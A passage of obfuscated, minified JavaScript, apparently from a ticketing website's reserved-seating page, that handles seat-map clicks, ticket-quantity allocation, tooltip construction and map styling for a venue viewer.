("0x32e")+_0x34c6("0x663")+_0x34c6("0x435")+"om"),c[_0x34c6("0x4a9")+_0x34c6("0x196")+"Attrib"+_0x34c6("0x65b")](_0x34c6("0x24c")+_0x34c6("0x14f")+_0x34c6("0x253")+_0x34c6("0x4c1")+"es"),c[_0x34c6("0x4a9")+"oveAttrib"+_0x34c6("0x65b")](_0x34c6("0x24c")+_0x34c6("0x14f")+_0x34c6("0x3fc")+_0x34c6("0x148")+_0x34c6("0x28f")+"ns"),c[_0x34c6("0x4a9")+_0x34c6("0x196")+_0x34c6("0x2b9")+"ribute"](_0x34c6("0x24c")+"ven"+_0x34c6("0x58c")+_0x34c6("0x48c")+_0x34c6("0x6f4")+"s"),c["removeAtt"+_0x34c6("0x5a3")+_0x34c6("0x65b")](_0x34c6("0x24c")+_0x34c6("0x14f")+_0x34c6("0x169")+_0x34c6("0x4f")+_0x34c6("0x175")+"ess-co"+_0x34c6("0x3a0")),c[_0x34c6("0x4a9")+_0x34c6("0x196")+_0x34c6("0x2b9")+_0x34c6("0x5a3")+_0x34c6("0x65b")](_0x34c6("0x24c")+"ven"+_0x34c6("0x75")+_0x34c6("0x4f4")+_0x34c6("0x63b")+_0x34c6("0x655")+_0x34c6("0x6d9")+_0x34c6("0x34d")+"eat")},200);var r,_={container:_0x34c6("0x24c")+_0x34c6("0x14f")+_0x34c6("0x5a9")+_0x34c6("0x485")+"e-map",callbacks:{click:function(x){!function(c){if(null!=c&&_0x34c6("0x158")+"t"===c.type&&_0x34c6("0x503")+_0x34c6("0x23d")+_0x34c6("0x1ca")+"le"!==c[_0x34c6("0x6fb")+"te"]&&!(null==(_=f[_0x34c6("0x31")+_0x34c6("0x35d")](function(x){return x.SXId===c.id}))||_[_0x34c6("0x64e")+_0x34c6("0x2c2")]<=0)){document["get"+_0x34c6("0x471")+_0x34c6("0x14b")+"tById"](_0x34c6("0x24c")+_0x34c6("0x14f")+"t-o"+_0x34c6("0x370")+_0x34c6("0x5a4")+_0x34c6("0x158")+_0x34c6("0x75")+_0x34c6("0x699")+"r").style[_0x34c6("0x44b")+_0x34c6("0x551")+"y"]=_0x34c6("0x3f9")+"e";var x=l[_0x34c6("0x520")+_0x34c6("0x479")+_0x34c6("0x39f")+"yTag"](_0x34c6("0x158")+"t","error");0<x["len"+_0x34c6("0x2c2")]&&l[_0x34c6("0x327")+"Nod"+_0x34c6("0x1a7")+"ag"](x[_0x34c6("0x5a7")](function(x){return x.id}),_0x34c6("0x3f9")+"e");var _=_[0],e=d[_0x34c6("0x1a9")+_0x34c6("0x28f")+"ns"]["fil"+_0x34c6("0x35d")](function(x){return x[_0x34c6("0x501")+"ueSect"+_0x34c6("0x458")+"Id"]===_.SecId})[0];if(_.Cu){console[_0x34c6("0x684")]("");for(var t=0;t<u[_0x34c6("0x64e")+_0x34c6("0x2c2")];t++)if(u[t].SId===_.SId){for(var n=0;n<d[_0x34c6("0x3c4")+_0x34c6("0x102")+_0x34c6("0x117")+_0x34c6("0x412")+"ties"][_0x34c6("0x64e")+_0x34c6("0x2c2")];n++)d[_0x34c6("0x3c4")+"ket"+_0x34c6("0x117")+"nti"+_0x34c6("0x8e")+"s"][n][_0x34c6("0x3c4")+_0x34c6("0x102")+"Id"]===_[_0x34c6("0x9c")+_0x34c6("0x337")+_0x34c6("0x12f")+_0x34c6("0x87")+_0x34c6("0x284")+"d"]&&d[_0x34c6("0x3c4")+_0x34c6("0x102")+_0x34c6("0x117")+_0x34c6("0x412")+_0x34c6("0x8e")+"s"][n]["Tic"+_0x34c6("0x102")+_0x34c6("0x1b5")+_0x34c6("0x388")+_0x34c6("0xef")+"erId"]===_["Sel"+_0x34c6("0x337")+_0x34c6("0x12f")+"ick"+_0x34c6("0x2d2")+"ackage"+_0x34c6("0x298")+_0x34c6("0x4bc")]&&(d[_0x34c6("0x3c4")+_0x34c6("0x102")+_0x34c6("0x117")+_0x34c6("0x412")+"ties"][n][_0x34c6("0x117")+_0x34c6("0x412")+_0x34c6("0x406")+_0x34c6("0x57d")]--,n=d[_0x34c6("0x3c4")+_0x34c6("0x102")+_0x34c6("0x117")+_0x34c6("0x412")+"ties"].length+1);_[_0x34c6("0x9c")+_0x34c6("0x337")+_0x34c6("0x12f")+_0x34c6("0x87")+"etId"]=null,_[_0x34c6("0x9c")+"ect"+_0x34c6("0x12f")+"ick"+_0x34c6("0x2d2")+"ack"+_0x34c6("0x6f4")+"Use"+_0x34c6("0x4bc")]=null,u[_0x34c6("0x291")+"ice"](t,1),t=u[_0x34c6("0x64e")+_0x34c6("0x2c2")]+1}}else{_[_0x34c6("0x9c")+_0x34c6("0x337")+"edTick"+_0x34c6("0x284")+"d"]=null;for(var i=_[_0x34c6("0x9c")+_0x34c6("0x337")+"edT"+_0x34c6("0x87")+_0x34c6("0x2d2")+_0x34c6("0x48c")+"age"+_0x34c6("0x298")+"rId"]=null,t=0;t<_["Alloca"+_0x34c6("0x28f")+"ns"][_0x34c6("0x64e")+_0x34c6("0x2c2")];t++){var a=e[_0x34c6("0x709")+"oca"+_0x34c6("0x28f")+"ns"][_0x34c6("0x31")+_0x34c6("0x35d")](function(x){return x[_0x34c6("0x709")+_0x34c6("0x5d2")+_0x34c6("0x28f")+_0x34c6("0x58")]===_[_0x34c6("0x709")+_0x34c6("0x5d2")+"tions"][t].Id&&(!x[_0x34c6("0x2c5")+_0x34c6("0x671")+_0x34c6("0x4d3")+_0x34c6("0x538")+"e"]||x[_0x34c6("0x2c5")+_0x34c6("0x671")+_0x34c6("0x4d3")+_0x34c6("0x538")+"e"]&&x[_0x34c6("0x2c5")+_0x34c6("0x671")+"ess"])}),r=0<a[_0x34c6("0x64e")+_0x34c6("0x2c2")]?a[0][_0x34c6("0x3c4")+_0x34c6("0x102")+"s"][_0x34c6("0x31")+_0x34c6("0x35d")](function(x){return 1===x["Sal"+_0x34c6("0x13a")+_0x34c6("0x703")+"s"]}):[];_[_0x34c6("0x709")+_0x34c6("0x5d2")+_0x34c6("0x28f")+"ns"][t][_0x34c6("0x3c4")+"kets"]=r;for(var o=sortArray(d["Tic"+_0x34c6("0x102")+_0x34c6("0x117")+_0x34c6("0x412")+_0x34c6("0x8e")+"s"],{by:["Dis"+_0x34c6("0x551")+_0x34c6("0x2d8")+_0x34c6("0x39e")+_0x34c6("0x3bf"),"Tic"+_0x34c6("0x102")+_0x34c6("0x9e")+"e"],order:[_0x34c6("0x60"),_0x34c6("0x60")]}),n=0;n<o[_0x34c6("0x64e")+_0x34c6("0x2c2")];n++){var s=o[n];0<_[_0x34c6("0x3c4")+_0x34c6("0x102")+"s"]["fil"+_0x34c6("0x35d")](function(x){return x.Id===s[_0x34c6("0x3c4")+"ketId"]&&x[_0x34c6("0x43a")]===s["Ticket"+_0x34c6("0x1b5")+_0x34c6("0x388")+_0x34c6("0xef")+"erId"]&&1===x.St})[_0x34c6("0x64e")+_0x34c6("0x2c2")]&&0<r[_0x34c6("0x31")+_0x34c6("0x35d")](function(x){return x[_0x34c6("0x3c4")+_0x34c6("0x102")+"Id"]===s[_0x34c6("0x3c4")+_0x34c6("0x102")+"Id"]&&x[_0x34c6("0x3c4")+_0x34c6("0x102")+_0x34c6("0x1b5")+"kag"+_0x34c6("0xef")+_0x34c6("0x19f")+"d"]===s["Tic"+_0x34c6("0x102")+_0x34c6("0x1b5")+_0x34c6("0x388")+_0x34c6("0xef")+"erId"]})[_0x34c6("0x64e")+"gth"]&&s[_0x34c6("0x117")+_0x34c6("0x412")+_0x34c6("0x406")+"sed"]<s["Max"+_0x34c6("0x117")+_0x34c6("0x412")+"ty"]&&(null==i?i=s:0<u["fil"+_0x34c6("0x35d")](function(x){return x[_0x34c6("0x9c")+"ectedT"+_0x34c6("0x87")+_0x34c6("0x284")+"d"]==s[_0x34c6("0x3c4")+_0x34c6("0x102")+"Id"]&&x["Sel"+_0x34c6("0x337")+_0x34c6("0x12f")+_0x34c6("0x87")+_0x34c6("0x2d2")+_0x34c6("0x48c")+_0x34c6("0x6f4")+"Use"+_0x34c6("0x4bc")]===s["TicketPac"+_0x34c6("0x388")+"eUs"+_0x34c6("0x19f")+"d"]})[_0x34c6("0x64e")+_0x34c6("0x2c2")]&&s[_0x34c6("0x117")+_0x34c6("0x412")+_0x34c6("0x406")+"sed"]<s[_0x34c6("0x3d2")+_0x34c6("0x117")+_0x34c6("0x412")+"ty"]?(i=s,n=o[_0x34c6("0x64e")+_0x34c6("0x2c2")]+1,t=_[_0x34c6("0x709")+_0x34c6("0x5d2")+_0x34c6("0x28f")+"ns"][_0x34c6("0x64e")+"gth"]+1):i[_0x34c6("0x42a")+_0x34c6("0x551")+"yPriority"]>s[_0x34c6("0x42a")+_0x34c6("0x551")+_0x34c6("0x2d8")+_0x34c6("0x39e")+"ity"]&&(i=s))}}null!=i?(_["Sel"+_0x34c6("0x337")+_0x34c6("0x12f")+_0x34c6("0x87")+_0x34c6("0x284")+"d"]=i[_0x34c6("0x3c4")+_0x34c6("0x102")+"Id"],_[_0x34c6("0x9c")+_0x34c6("0x337")+"edTick"+_0x34c6("0x2d2")+"ackageUse"+_0x34c6("0x4bc")]=i[_0x34c6("0x3c4")+"ket"+_0x34c6("0x1b5")+_0x34c6("0x388")+"eUs"+_0x34c6("0x19f")+"d"],d["Ticket"+_0x34c6("0x117")+_0x34c6("0x412")+_0x34c6("0x8e")+"s"][_0x34c6("0x1fd")+"Each"](function(x){x[_0x34c6("0x3c4")+_0x34c6("0x102")+"Id"]===i[_0x34c6("0x3c4")+_0x34c6("0x102")+"Id"]&&x[_0x34c6("0x3c4")+_0x34c6("0x102")+"Id"]===i["Tic"+_0x34c6("0x102")+_0x34c6("0x1b5")+_0x34c6("0x388")+"eUs"+_0x34c6("0x19f")+"d"]&&x[_0x34c6("0x117")+_0x34c6("0x412")+"tyUsed"]++})):l["uns"+_0x34c6("0x24c")+"ct"](c.id),u[_0x34c6("0x523")+"h"](_)}_.Cu=!_.Cu,setTimeout(function(){v(),p()},100)}}(x[_0x34c6("0x6a1")+"es"][0])},enter:function(x){},leave:function(x){}}};DVM[_0x34c6("0x691")+_0x34c6("0x552")+_0x34c6("0xbc")+"e"](_0x34c6("0x5a7")+_0x34c6("0x670")+"ewer",_)[_0x34c6("0x3ef")+"n"](function(x){globalViewer=r=x,function(x){var c=document[_0x34c6("0x511")+_0x34c6("0x694")+_0x34c6("0x471")+"ment"](_0x34c6("0x701"));c.id=RESERVED_SEATING_CONSTANTS.TOOLTIP,c[_0x34c6("0x103")+"le"][_0x34c6("0x44b")+_0x34c6("0x551")+"y"]=_0x34c6("0x3f9")+"e";var _=document[_0x34c6("0x511")+_0x34c6("0x694")+"Element"](_0x34c6("0x5cc")+"le");_.id=_0x34c6("0x24c")+_0x34c6("0x14f")+"t-s"+_0x34c6("0x168")+_0x34c6("0x1f5")+"olt"+_0x34c6("0x41")+"table";var e=document[_0x34c6("0x511")+_0x34c6("0x694")+_0x34c6("0x471")+_0x34c6("0x14b")+"t"]("tr"),t=document[_0x34c6("0x511")+_0x34c6("0x694")+_0x34c6("0x471")+_0x34c6("0x14b")+"t"]("td"),n=document["create"+_0x34c6("0x471")+_0x34c6("0x14b")+"t"]("p");t[_0x34c6("0x5ac")+"ssL"+_0x34c6("0x237")][_0x34c6("0x429")](_0x34c6("0x24c")+_0x34c6("0x14f")+_0x34c6("0x253")+_0x34c6("0x337")+_0x34c6("0x458")+_0x34c6("0x1f5")+_0x34c6("0x21")+_0x34c6("0x41")+"tab"+_0x34c6("0x42b")+_0x34c6("0x25f")+_0x34c6("0x59c")),t[_0x34c6("0x327")+_0x34c6("0x2b9")+_0x34c6("0x5a3")+_0x34c6("0x65b")]("col"+_0x34c6("0x256")+"n","2"),n.id="ele"+_0x34c6("0x14f")+_0x34c6("0x253")+"ect"+_0x34c6("0x458")+_0x34c6("0x1f5")+_0x34c6("0x21")+_0x34c6("0x41")+_0x34c6("0x273")+"e",t[_0x34c6("0x3df")+"endChild"](n),e["app"+_0x34c6("0xfc")+_0x34c6("0x140")+"ld"](t);var i=document[_0x34c6("0x511")+_0x34c6("0x694")+_0x34c6("0x471")+_0x34c6("0x14b")+"t"]("tr"),a=document[_0x34c6("0x511")+_0x34c6("0x694")+_0x34c6("0x471")+_0x34c6("0x14b")+"t"]("td"),r=document[_0x34c6("0x511")+_0x34c6("0x694")+_0x34c6("0x471")+_0x34c6("0x14b")+"t"]("td");a[_0x34c6("0x5ac")+_0x34c6("0xbe")+_0x34c6("0x237")][_0x34c6("0x429")]("ele"+_0x34c6("0x14f")+_0x34c6("0x253")+_0x34c6("0x168")+_0x34c6("0x1f5")+_0x34c6("0x21")+_0x34c6("0x41")+_0x34c6("0x5cc")+_0x34c6("0x42b")+_0x34c6("0x25f")+_0x34c6("0x59c")),a["inn"+_0x34c6("0x595")+"TML"]=_0x34c6("0x191"),r[_0x34c6("0x5ac")+"ssL"+_0x34c6("0x237")].add(_0x34c6("0x24c")+"vent-s"+_0x34c6("0x168")+_0x34c6("0x1f5")+_0x34c6("0x21")+"ip-tab"+_0x34c6("0x42b")+"hea"+_0x34c6("0x59c")),r[_0x34c6("0x1e0")+_0x34c6("0x595")+_0x34c6("0x6da")]=_0x34c6("0xe6")+"t",i["app"+_0x34c6("0xfc")+_0x34c6("0x140")+"ld"](a),i[_0x34c6("0x3df")+_0x34c6("0xfc")+"Child"](r);var o=document["cre"+_0x34c6("0x694")+_0x34c6("0x471")+_0x34c6("0x14b")+"t"]("tr"),s=document[_0x34c6("0x511")+"ate"+_0x34c6("0x471")+_0x34c6("0x14b")+"t"]("td"),d=document[_0x34c6("0x511")+_0x34c6("0x694")+_0x34c6("0x471")+_0x34c6("0x14b")+"t"]("td"),n=document[_0x34c6("0x511")+"ateEle"+_0x34c6("0x14b")+"t"]("p"),t=document[_0x34c6("0x511")+"ateElement"]("p");s[_0x34c6("0x5ac")+"ssL"+_0x34c6("0x237")][_0x34c6("0x429")](_0x34c6("0x24c")+_0x34c6("0x14f")+_0x34c6("0x253")+_0x34c6("0x168")+_0x34c6("0x1f5")+_0x34c6("0x21")+"ip-"+_0x34c6("0x5cc")+_0x34c6("0x42b")+_0x34c6("0xe")+_0x34c6("0x311")+"at"),n.id=_0x34c6("0x24c")+_0x34c6("0x14f")+_0x34c6("0x253")+_0x34c6("0x168")+"-row-name",s[_0x34c6("0x3df")+_0x34c6("0xfc")+_0x34c6("0x140")+"ld"](n),d[_0x34c6("0x5ac")+_0x34c6("0xbe")+_0x34c6("0x237")][_0x34c6("0x429")]("ele"+_0x34c6("0x14f")+_0x34c6("0x253")+_0x34c6("0x168")+_0x34c6("0x1f5")+_0x34c6("0x21")+_0x34c6("0x41")+_0x34c6("0x5cc")+_0x34c6("0x42b")+_0x34c6("0xe")+_0x34c6("0x311")+"at"),t.id="ele"+_0x34c6("0x14f")+_0x34c6("0x253")+_0x34c6("0x168")+_0x34c6("0x311")+_0x34c6("0x61e")+_0x34c6("0x273")+"e",d[_0x34c6("0x3df")+"end"+_0x34c6("0x140")+"ld"](t),o[_0x34c6("0x3df")+_0x34c6("0xfc")+"Child"](s),o[_0x34c6("0x3df")+_0x34c6("0xfc")+_0x34c6("0x140")+"ld"](d),a=document[_0x34c6("0x511")+_0x34c6("0x694")+_0x34c6("0x471")+_0x34c6("0x14b")+"t"]("tr"),r=document[_0x34c6("0x511")+_0x34c6("0x694")+_0x34c6("0x471")+_0x34c6("0x14b")+"t"]("td"),a.id=SEAT_ATTRIBUTE_TAG[_0x34c6("0x3fb")+"VAI"+_0x34c6("0x708")+"LE"]+("too"+_0x34c6("0xf5"))+"p",r["cla"+_0x34c6("0xbe")+_0x34c6("0x237")][_0x34c6("0x429")]("ele"+_0x34c6("0x14f")+_0x34c6("0x253")+_0x34c6("0x168")+_0x34c6("0x0")+"ava"+_0x34c6("0x65")+_0x34c6("0x58d")),r[_0x34c6("0x327")+"Att"+_0x34c6("0x5a3")+_0x34c6("0x65b")](_0x34c6("0x367")+_0x34c6("0x256")+"n","2"),r["innerH"+_0x34c6("0x6da")]="Una"+_0x34c6("0x23d")+_0x34c6("0x1ca")+"le",a[_0x34c6("0x3df")+"end"+_0x34c6("0x140")+"ld"](r),n=document[_0x34c6("0x511")+_0x34c6("0x694")+_0x34c6("0x471")+_0x34c6("0x14b")+"t"]("tr"),t=document[_0x34c6("0x511")+_0x34c6("0x694")+_0x34c6("0x471")+_0x34c6("0x14b")+"t"]("td"),s=document[_0x34c6("0x511")+_0x34c6("0x694")+"Element"]("p"),n.id=SEAT_ATTRIBUTE_TAG[_0x34c6("0x4a4")+_0x34c6("0x3a6")+"TION"]+(_0x34c6("0x36d")+_0x34c6("0xf5")+"p"),t[_0x34c6("0x5ac")+_0x34c6("0xbe")+_0x34c6("0x237")].add("ele"+_0x34c6("0x14f")+_0x34c6("0x253")+"eat"+_0x34c6("0x553")+_0x34c6("0x3dc")+_0x34c6("0x176")+"on"),t[_0x34c6("0x327")+_0x34c6("0x2b9")+"rib"+_0x34c6("0x65b")]("col"+_0x34c6("0x256")+"n","2"),s.id=_0x34c6("0x24c")+_0x34c6("0x14f")+_0x34c6("0x253")+"eat-allocati"+_0x34c6("0x6eb")+_0x34c6("0x1d2")+"a",t["app"+_0x34c6("0xfc")+_0x34c6("0x140")+"ld"](s),n[_0x34c6("0x3df")+_0x34c6("0xfc")+"Child"](t),d=document[_0x34c6("0x511")+_0x34c6("0x694")+_0x34c6("0x471")+"ment"]("tr"),r=document[_0x34c6("0x511")+"ate"+_0x34c6("0x471")+_0x34c6("0x14b")+"t"]("td"),s=document[_0x34c6("0x511")+"ate"+_0x34c6("0x471")+_0x34c6("0x14b")+"t"]("p"),d.id=SEAT_ATTRIBUTE_TAG[_0x34c6("0x2be")+_0x34c6("0x6f")]+(_0x34c6("0x36d")+_0x34c6("0xf5")+"p"),r["cla"+_0x34c6("0xbe")+"ist"][_0x34c6("0x429")](_0x34c6("0x24c")+"vent-s"+_0x34c6("0x168")+_0x34c6("0x14e")+_0x34c6("0x6ee")+"t"),r[_0x34c6("0x327")+_0x34c6("0x2b9")+_0x34c6("0x5a3")+"ute"](_0x34c6("0x367")+_0x34c6("0x256")+"n","2"),s.id=_0x34c6("0x24c")+_0x34c6("0x14f")+_0x34c6("0x253")+"eat"+_0x34c6("0x14e")+_0x34c6("0x6ee")+_0x34c6("0x352")+"ata",r[_0x34c6("0x3df")+_0x34c6("0xfc")+_0x34c6("0x140")+"ld"](s),d[_0x34c6("0x3df")+"end"+_0x34c6("0x140")+"ld"](r),t=document["cre"+_0x34c6("0x694")+_0x34c6("0x471")+_0x34c6("0x14b")+"t"]("tr"),s=document["create"+_0x34c6("0x471")+_0x34c6("0x14b")+"t"]("td"),t.id=SEAT_ATTRIBUTE_TAG["HAN"+_0x34c6("0x3f1")+"AP"]+(_0x34c6("0x36d")+"ltip"),s[_0x34c6("0x5ac")+_0x34c6("0xbe")+_0x34c6("0x237")][_0x34c6("0x429")](_0x34c6("0x24c")+"ven"+_0x34c6("0x253")+_0x34c6("0x168")+"-attri"+_0x34c6("0x5c6")+"e"),s[_0x34c6("0x327")+"Att"+_0x34c6("0x5a3")+_0x34c6("0x65b")]("colspan","2"),s[_0x34c6("0x1e0")+"erH"+_0x34c6("0x6da")]=_0x34c6("0x2d5")+"ll;&nb"+_0x34c6("0x1b8")+"Han"+_0x34c6("0x287")+_0x34c6("0x16d")+_0x34c6("0x671")+_0x34c6("0x4d3")+_0x34c6("0x107")+"e",t[_0x34c6("0x3df")+_0x34c6("0xfc")+"Child"](s),r=document["create"+_0x34c6("0x471")+_0x34c6("0x14b")+"t"]("tr"),s=document[_0x34c6("0x511")+_0x34c6("0x694")+_0x34c6("0x471")+_0x34c6("0x14b")+"t"]("td"),r.id=SEAT_ATTRIBUTE_TAG[_0x34c6("0x22c")+_0x34c6("0x4d4")+_0x34c6("0x7a")+"D"]+(_0x34c6("0x36d")+_0x34c6("0xf5")+"p"),s[_0x34c6("0x5ac")+_0x34c6("0xbe")+"ist"].add("eleven"+_0x34c6("0x253")+_0x34c6("0x168")+_0x34c6("0x4fa")+_0x34c6("0xcc")+"bute"),s[_0x34c6("0x327")+_0x34c6("0x2b9")+_0x34c6("0x5a3")+_0x34c6("0x65b")](_0x34c6("0x367")+"span","2"),s[_0x34c6("0x1e0")+_0x34c6("0x595")+_0x34c6("0x6da")]=_0x34c6("0x2d5")+_0x34c6("0x3b6")+_0x34c6("0x4a3")+_0x34c6("0x1b8")+_0x34c6("0x10a")+_0x34c6("0x154")+_0x34c6("0x68e")+_0x34c6("0xd3")+_0x34c6("0x4d7"),r[_0x34c6("0x3df")+"end"+_0x34c6("0x140")+"ld"](s),_[_0x34c6("0x3df")+"endChild"](e),_[_0x34c6("0x3df")+"end"+_0x34c6("0x140")+"ld"](i),_["app"+_0x34c6("0xfc")+"Child"](o),_[_0x34c6("0x3df")+_0x34c6("0xfc")+_0x34c6("0x140")+"ld"](a),_["app"+_0x34c6("0xfc")+"Child"](n),_[_0x34c6("0x3df")+_0x34c6("0xfc")+_0x34c6("0x140")+"ld"](d),_[_0x34c6("0x3df")+"end"+_0x34c6("0x140")+"ld"](t),_[_0x34c6("0x3df")+"end"+_0x34c6("0x140")+"ld"](r),c[_0x34c6("0x3df")+_0x34c6("0xfc")+_0x34c6("0x140")+"ld"](_),x["par"+_0x34c6("0x63b")+_0x34c6("0x479")+"e"][_0x34c6("0x3df")+_0x34c6("0xfc")+_0x34c6("0x140")+"ld"](c)}(document[_0x34c6("0x520")+_0x34c6("0x471")+"men"+_0x34c6("0x331")+"Id"](_0x34c6("0x24c")+"ven"+_0x34c6("0x5a9")+_0x34c6("0x485")+_0x34c6("0x189")+"ap")),r[_0x34c6("0x691")+"dMap"]({venue_id:d[_0x34c6("0x258")+"Id"]}).then(function(){null!=d[_0x34c6("0x653")+_0x34c6("0x62a")]?r[_0x34c6("0x327")+"Sty"+_0x34c6("0x62a")](d[_0x34c6("0x653")+_0x34c6("0x62a")]):r[_0x34c6("0x327")+_0x34c6("0x653")+_0x34c6("0x62a")](DV_STYLES),r[_0x34c6("0x7c")+"gs"][_0x34c6("0x590")+_0x34c6("0x596")+_0x34c6("0x42d")+_0x34c6("0x337")+_0x34c6("0x248")+_0x34c6("0x28f")]=!1,function(){var _;l=r,d[_0x34c6("0x258")+_0x34c6("0xe6")+"ts"]=l["getNodesB"+_0x34c6("0x50")+"pe"]("seat"),u=[],l[_0x34c6("0x327")+_0x34c6("0x6c6")+_0x34c6("0x65")+"bil"+_0x34c6("0x3bf")](_0x34c6("0x148")+"tion",d["Active"+_0x34c6("0x1a9")+"tions"]),d[_0x34c6("0xe6")+_0x34c6("0x4a0")+"st"][_0x34c6("0x1fd")+_0x34c6("0x387")+"h"](function(x){if(!x[_0x34c6("0x1f9")+"eat"+_0x34c6("0x5c8")+_0x34c6("0x23d")+"lable"]){x["Sel"+_0x34c6("0x337")+_0x34c6("0x12f")+_0x34c6("0x87")+_0x34c6("0x284")+"d"]=null,x[_0x34c6("0x9c")+_0x34c6("0x337")+_0x34c6("0x12f")+_0x34c6("0x87")+"etP"+_0x34c6("0x48c")+_0x34c6("0x6f4")+_0x34c6("0x298")+"rId"]=null,f[_0x34c6("0x523")+"h"](x);for(var c=0;c<x[_0x34c6("0x3c4")+"kets"][_0x34c6("0x64e")+"gth"];c++)1===x[_0x34c6("0x3c4")+_0x34c6("0x102")+"s"][c].St&&(l[_0x34c6("0x429")+"Nod"+_0x34c6("0x1a7")+_0x34c6("0x5e9")+"oup"]([x[_0x34c6("0xca")+"d"]],x["Tic"+_0x34c6("0x102")+"s"][c].Id[_0x34c6("0x1b0")+_0x34c6("0xcc")+"ng"]()),o=!0)}}),null!=d[_0x34c6("0x9c")+_0x34c6("0x337")+_0x34c6("0xc1")+_0x34c6("0x168")+"s"]&&0<d[_0x34c6("0x9c")+_0x34c6("0x337")+_0x34c6("0xc1")+_0x34c6("0x168")+"s"][_0x34c6("0xe6")+"ts"][_0x34c6("0x64e")+_0x34c6("0x2c2")]&&(d[_0x34c6("0x9c")+_0x34c6("0x337")+_0x34c6("0xc1")+_0x34c6("0x168")+"s"][_0x34c6("0xe6")+"ts"][_0x34c6("0x1fd")+_0x34c6("0x387")+"h"](function(c){var _=f["fil"+_0x34c6("0x35d")](function(x){return x.SId===c[_0x34c6("0x501")+_0x34c6("0x15a")+_0x34c6("0x337")+_0x34c6("0x458")+_0x34c6("0xe6")+_0x34c6("0x4f5")]});if(0<_[_0x34c6("0x64e")+_0x34c6("0x2c2")]){(_=_[0])["SelectedT"+_0x34c6("0x87")+"etId"]=null,_[_0x34c6("0x9c")+"ect"+_0x34c6("0x12f")+"ick"+_0x34c6("0x2d2")+_0x34c6("0x48c")+"age"+_0x34c6("0x298")+_0x34c6("0x4bc")]=null;for(var x=d["Sec"+_0x34c6("0x28f")+"ns"][_0x34c6("0x31")+_0x34c6("0x35d")](function(x){return x[_0x34c6("0x501")+_0x34c6("0x15a")+_0x34c6("0x337")+_0x34c6("0x458")+"Id"]===_[_0x34c6("0x1a9")+"Id"]})[0],e=0;e<d["Tic"+_0x34c6("0x102")+_0x34c6("0x117")+_0x34c6("0x412")+"ties"].length;e++){for(var t=d[_0x34c6("0x3c4")+_0x34c6("0x102")+"Quanti"+_0x34c6("0x8e")+"s"][e],n=d[_0x34c6("0x9c")+"ect"+_0x34c6("0xc1")+_0x34c6("0x168")+"s"][_0x34c6("0x3c4")+_0x34c6("0x102")+"s"][_0x34c6("0x31")+_0x34c6("0x35d")](function(x){return x[_0x34c6("0x3c4")+"ketId"]===t["Tic"+_0x34c6("0x102")+"Id"]&&x[_0x34c6("0x3c4")+"ket"+_0x34c6("0x1b5")+"kag"+_0x34c6("0xef")+_0x34c6("0x19f")+"d"]===t[_0x34c6("0x3c4")+_0x34c6("0x102")+_0x34c6("0x1b5")+_0x34c6("0x388")+_0x34c6("0xef")+_0x34c6("0x19f")+"d"]}),i=0,a=0;a<n["len"+_0x34c6("0x2c2")];a++)i+=n[a].Quantity;0<n.length&&t[_0x34c6("0x117")+_0x34c6("0x412")+_0x34c6("0x406")+_0x34c6("0x57d")]<t[_0x34c6("0x3d2")+_0x34c6("0x117")+"ntity"]&&t["Qua"+_0x34c6("0x412")+"tyUsed"]<i&&(_["Sel"+_0x34c6("0x337")+_0x34c6("0x12f")+_0x34c6("0x87")+_0x34c6("0x284")+"d"]=t[_0x34c6("0x3c4")+_0x34c6("0x102")+"Id"],_[_0x34c6("0x9c")+_0x34c6("0x337")+_0x34c6("0x12f")+_0x34c6("0x87")+"etPackage"+_0x34c6("0x298")+_0x34c6("0x4bc")]=t["Tic"+_0x34c6("0x102")+"Pac"+_0x34c6("0x388")+_0x34c6("0xef")+_0x34c6("0x19f")+"d"],t[_0x34c6("0x117")+"nti"+_0x34c6("0x406")+_0x34c6("0x57d")]++,e=d[_0x34c6("0x3c4")+_0x34c6("0x102")+_0x34c6("0x117")+_0x34c6("0x412")+_0x34c6("0x8e")+"s"][_0x34c6("0x64e")+"gth"]+1)}for(e=0;e<_[_0x34c6("0x709")+_0x34c6("0x5d2")+_0x34c6("0x28f")+"ns"][_0x34c6("0x64e")+_0x34c6("0x2c2")];e++){var r=x[_0x34c6("0x709")+_0x34c6("0x5d2")+_0x34c6("0x28f")+"ns"]["fil"+_0x34c6("0x35d")](function(x){return x[_0x34c6("0x709")+_0x34c6("0x5d2")+_0x34c6("0x28f")+_0x34c6("0x58")]===_[_0x34c6("0x709")+_0x34c6("0x5d2")+_0x34c6("0x28f")+"ns"][e].Id});_[_0x34c6("0x709")+_0x34c6("0x5d2")+_0x34c6("0x28f")+"ns"][e][_0x34c6("0x3c4")+_0x34c6("0x102")+"s"]=0<r[_0x34c6("0x64e")+_0x34c6("0x2c2")]?r[0][_0x34c6("0x3c4")+_0x34c6("0x102")+"s"][_0x34c6("0x31")+_0x34c6("0x35d")](function(c){return 0<d["TicketQua"+_0x34c6("0x412")+_0x34c6("0x8e")+"s"][_0x34c6("0x31")+_0x34c6("0x35d")](function(x){return x.TicketId===c["Tic"+_0x34c6("0x102")+"Id"]}).length}):[]}null!=_[_0x34c6("0x9c")+_0x34c6("0x337")+_0x34c6("0x12f")+_0x34c6("0x87")+_0x34c6("0x284")+"d"]&&(_.Cu=!0,u.push(_),l&&null!=l&&setTimeout(function(){l["sel"+_0x34c6("0x337")](_[_0x34c6("0xca")+"d"])},200))}}),p()),0<d[_0x34c6("0x258")+_0x34c6("0xe6")+"ts"][_0x34c6("0x64e")+_0x34c6("0x2c2")]&&(_=[],d[_0x34c6("0x258")+_0x34c6("0xe6")+"ts"][_0x34c6("0x1fd")+_0x34c6("0x387")+"h"](function(c){var x=d["Sea"+_0x34c6("0x4a0")+"st"][_0x34c6("0x31")+_0x34c6("0x35d")](function(x){return x[_0x34c6("0xca")+"d"]===c.id});(null==x||x["len"+_0x34c6("0x2c2")]<=0||1!==x[0].St)&&_[_0x34c6("0x523")+"h"](c.id)}),l[_0x34c6("0x44b")+_0x34c6("0xba")+"e"](_0x34c6("0x158")+"t",_)),v(),setTimeout(function(){null!=d[_0x34c6("0x2db")+"m"]&&0<d[_0x34c6("0x2db")+"m"]&&(l[_0x34c6("0x643")+_0x34c6("0x632")+_0x34c6("0x4aa")+_0x34c6("0x68c")+"or"]=window[_0x34c6("0x4f7")+_0x34c6("0x2a")+_0x34c6("0x187")+"ck"]()?.6*d[_0x34c6("0x2db")+"m"]:d.Zoom)},100);var 